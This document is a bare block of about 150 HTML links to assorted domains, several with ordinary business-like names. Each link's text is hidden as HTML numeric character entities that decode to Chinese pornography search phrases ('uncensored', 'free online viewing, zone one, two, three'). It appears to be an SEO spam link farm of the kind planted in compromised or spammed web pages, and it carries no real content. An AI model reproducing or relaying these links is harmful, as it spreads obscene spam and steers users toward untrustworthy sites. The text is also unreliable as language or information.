<a href="http://jsdtsjjd.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hseic.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://300dh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://0-100km.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://wghf.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xdypx.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://a9a1.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://hytcredit.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://csmnls.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://jingjinzs.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://demasen.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://11shua.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ballibitki.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bielitv.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://xfzfw.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://asydz.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szretex.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://peedan.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://hncxy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://global-sy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sqjudian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hocamr.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://linanxuda.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://bkcp1.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yghdxd.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://whhdyw.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://wftgb.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xadws.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://lzctghr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://shlaoying.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aetchina.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://ixqcj.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nananfc.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://dv58.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://linhaiyouth.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ludamt.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miyao123.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://direxianlan.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://luoli888.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://yuchitu.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pv36.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://ccssgy.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://foshanyht.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://foshanyht.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://zise66.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://0531yc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://yahua88.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://surehard.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://lcldxp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://long2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://invenat.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
